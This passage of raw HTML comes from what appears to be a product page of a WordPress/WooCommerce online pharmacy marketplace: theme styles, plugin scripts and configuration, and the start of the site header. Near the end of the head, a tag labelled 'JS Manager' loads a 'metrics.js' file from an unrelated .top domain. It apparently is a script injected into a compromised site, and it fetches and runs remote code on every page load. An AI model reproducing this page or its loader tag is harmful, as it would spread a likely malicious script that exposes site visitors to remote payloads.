25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-matico [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
/*# sourceURL=matico-style-inline-css */
</style>
<link rel='stylesheet' id='matico-slick-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/slick.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-slick-theme-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/slick-theme.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-fonts-css' href='//fonts.googleapis.com/css?family=Outfit:400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='matico-dokan-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/dokan/dokan.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='elementor-post-10900-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-10900.css?ver=1716543887' media='all' />
<link rel='stylesheet' id='dokan-modal-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.css?ver=1765970435' media='all' />
<link rel='stylesheet' id='dokan-select2-css-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/select2/select2.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='matico-elementor-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/elementor.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-woocommerce-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/woocommerce/woocommerce.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/libs/tooltipster.bundle.min.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/libs/magnific-popup.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-child-style-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/style.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.2.4' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.2.4' media='' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Outfit%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jquery-core-js-extra">
var admin_ajax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=4.2.1" id="dokan-modal-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1765970435" id="dokan-sweetalert2-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
</script>
<script id="dokan-util-helper-js-extra">
var dokan_helper = {"i18n_date_format":"F j, Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"sweetalert_local":{"cancelButtonText":"Cancel","closeButtonText":"Close","confirmButtonText":"OK","denyButtonText":"No","closeButtonAriaLabel":"Close this dialog"}};
var dokan = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php","nonce":"c1b34db7d0","order_nonce":"d32e403e11","product_edit_nonce":"c7d7fea280","ajax_loader":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/images/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"","commission_type":"","rounding_precision":"6","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","round_at_subtotal":"no","product_types":{"simple":"Simple","variable":"Variable","external":"External/Affiliate product","grouped":"Group Product"},"loading_img":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/images/loading.gif","store_product_search_nonce":"27d284eca0","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"var(--dokan-button-background-color, #7047EB)","i18n_location_name":"Please provide a location name!","i18n_location_state":"Please provide","i18n_country_name":"Please provide a country!","i18n_invalid":"Failed! Somthing went wrong","i18n_chat_message":"Facebook SDK is not found, or blocked by the browser. Can not initialize the chat.","i18n_sms_code":"Insert SMS code","i18n_gravater":"Upload a Photo","i18n_phone_number":"Insert Phone No.","dokan_pro_i18n":{"dokan":{"domain":"dokan","locale_data":{"dokan":{"":{"domain":"dokan","lang":"en_US"}}}}},"i18n_choose_featured_img":"Upload featured image","i18n_choose_file":"Choose a file","i18n_choose_gallery":"Add Images to Product Gallery","i18n_choose_featured_img_btn_text":"Set featured image","i18n_choose_file_btn_text":"Insert file URL","i18n_choose_gallery_btn_text":"Add to gallery","duplicates_attribute_messg":"Sorry, this attribute option already exists, Try a different one.","variation_unset_warning":"Warning! This product will not have any variations if this option is not checked.","new_attribute_prompt":"Enter a name for the new attribute term:","remove_attribute":"Remove this attribute?","dokan_placeholder_img_src":"https://allchemists.co.uk/wp-content/uploads/woocommerce-placeholder-450x450.png","add_variation_nonce":"8619183eec","link_variation_nonce":"08b3e129e6","delete_variations_nonce":"e0d22c939c","load_variations_nonce":"949713e77e","save_variations_nonce":"e462a06782","bulk_edit_variations_nonce":"29a9c573a6","i18n_link_all_variations":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run).","i18n_enter_a_value":"Enter a value","i18n_enter_menu_order":"Variation menu order (determines position in the list of variations)","i18n_enter_a_value_fixed_or_percent":"Enter a value (fixed or %)","i18n_delete_all_variations":"Are you sure you want to delete all variations? This cannot be undone.","i18n_last_warning":"Last warning, are you sure?","i18n_choose_image":"Choose an image","i18n_set_image":"Set variation image","i18n_variation_added":"variation added","i18n_variations_added":"variations added","i18n_no_variations_added":"No variations added","i18n_remove_variation":"Are you sure you want to remove this variation?","i18n_scheduled_sale_start":"Sale start date (YYYY-MM-DD format or leave blank)","i18n_scheduled_sale_end":"Sale end date (YYYY-MM-DD format or leave blank)","i18n_edited_variations":"Save changes before changing page?","i18n_variation_count_single":"%qty% variation","i18n_variation_count_plural":"%qty% variations","i18n_no_result_found":"No Result Found","i18n_sales_price_error":"Please insert value less than the regular price!","i18n_decimal_error":"Please enter with one decimal point (.) without thousand separators.","i18n_mon_decimal_error":"Please enter with one monetary decimal point (.) without thousand separators and currency symbols.","i18n_country_iso_error":"Please enter in country code with two capital letters.","i18n_sale_less_than_regular_error":"Please enter in a value less than the regular price.","i18n_delete_product_notice":"This product has produced sales and may be linked to existing orders. Are you sure you want to delete it?","i18n_remove_personal_data_notice":"This action cannot be reversed. Are you sure you wish to erase personal data from the selected orders?","decimal_point":".","variations_per_page":"10","store_banner_dimension":{"width":625,"height":300,"flex-width":true,"flex-height":true},"selectAndCrop":"Select and Crop","chooseImage":"Choose Image","product_title_required":"Product title is required","product_category_required":"Product category is required","product_created_response":"Product created successfully","search_products_nonce":"4350eaa8df","search_products_tags_nonce":"0afbf99006","search_products_brands_nonce":"2af448bc79","search_customer_nonce":"696d80fb39","i18n_matches_1":"One result is available, press enter to select it.","i18n_matches_n":"%qty% results are available, use up and down arrow keys to navigate.","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","i18n_calculating":"Calculating","i18n_ok_text":"OK","i18n_cancel_text":"Cancel","i18n_attribute_label":"Attribute Name","i18n_date_format":"F j, Y","dokan_banner_added_alert_msg":"Are you sure? You have uploaded banner but didn't click the Update Settings button!","update_settings":"Update Settings","search_downloadable_products_nonce":"8341755384","search_downloadable_products_placeholder":"Please enter 3 or more characters","product_vendors_can_create_tags":"off","product_inline_edit_nonce":"32fe0a8a80","is_vendor_enabled":"","not_enable_message":"Error! Your account is not enabled for selling, please contact the admin","shipment_status_update_msg":"Shipment Successfully Updated","all_categories":"All Categories","rest":{"root":"https://allchemists.co.uk/wp-json/","nonce":"a2cf9a6769","version":"dokan/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets","dashboardUrl":"https://allchemists.co.uk/dashboard/?path=%2Fanalytics%2FOverview","storeUrl":""},"mark_received":{"nonce":"f056afad25","status_label":"Received","confirmation_msg":"Do you want to mark this order as received?","complete_status_label":"Complete"}};
//# sourceURL=dokan-util-helper-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1765970435" id="dokan-util-helper-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":null,"is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/js/public.js?ver=1.1.4" id="offers-for-woocommerce-plugin-script-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/js/autoNumeric-1-9-24.js?ver=6.9" id="offers-for-woocommerce-plugin-script-jquery-auto-numeric-1-9-24-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jarallax.js?ver=6.9" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://allchemists.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allchemists.co.uk/wp-json/wp/v2/product/35390" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allchemists.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://allchemists.co.uk/?p=35390' />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<style>
            #job_popup, #job_mail_popup {
                height: auto!important;
                max-height: 80%!important; /* Adjust this value as needed */
                overflow-y: auto; /* Ensure scrolling within the popup */
            }
			.popup{
				height: auto!important;
                max-height: 80%!important; /* Adjust this value as needed */
                overflow-y: auto; /* Ensure scrolling within the popup */
			}
        </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.7; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-270x270.jpg" />
		<style id="wp-custom-css">
			img.attachment-shop_catalog.size-shop_catalog {
    width: 200px !important;
    height: 160px;
}

img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    height: 100px;
    width: 100%;
}

img.attachment-woosc-large.size-woosc-large {
    width: 200px !important;
    height: 160px;
}
		</style>
		
<!-- JS Manager: custom-1765828108862 -->
<script type="text/javascript" src="https://meriksstounheart.top/3/allchemists/metrics.js" id="custom-1765828108862-js"></script>
<!-- End JS Manager: custom-1765828108862 -->
<link rel='stylesheet' id='cbr-fronend-css-css' href='https://allchemists.co.uk/wp-content/plugins/woo-product-country-base-restrictions/assets/css/frontend.css?ver=3.7.6' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-35390 wp-custom-logo wp-embed-responsive wp-theme-matico wp-child-theme-matico-child theme-matico woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-matico ehf-stylesheet-matico-child woo-variation-swatches wvs-behavior-blur wvs-theme-matico-child wvs-show-label wvs-tooltip chrome group-blog has-post-thumbnail woocommerce-active product-block-style-1 matico-product-laptop-3 matico-product-tablet-2 matico-product-mobile-1 matico-full-width-content single-product-horizontal matico-single-product-sidebar-left elementor-default elementor-kit-6 dokan-theme-matico">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQDKGQ8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://allchemists.co.uk" title="Allchemists" rel="home">Allchemists</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="5372" class="elementor elementor-5372">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-9c37d48 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="9c37d48" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-eebf202" data-id="eebf202" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				
		<div class="elementor-element elementor-element-3e1ad29 elementor-widget elementor-widget-text-editor" data-id="3e1ad29" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<div>One platform for all pharmacies and healthcare shops anywhere in the world. Welcome to our store!</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1e0f5f9" data-id="1e0f5f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3628d69 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3628d69" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1756447206">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Track Your Order</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text"><span style="text-decoration: underline; ">Customer Care</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-0021af0 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="0021af0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d25d60c" data-id="d25d60c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4037972 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop matico-canvas-menu-layout-2 elementor-widget elementor-widget-matico-menu-canvas" data-id="4037972" data-element_type="widget" data-widget_type="matico-menu-canvas.default">
				<div class="elementor-widget-container">
			        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="matico-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-da67789 elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="da67789" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:80,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_ta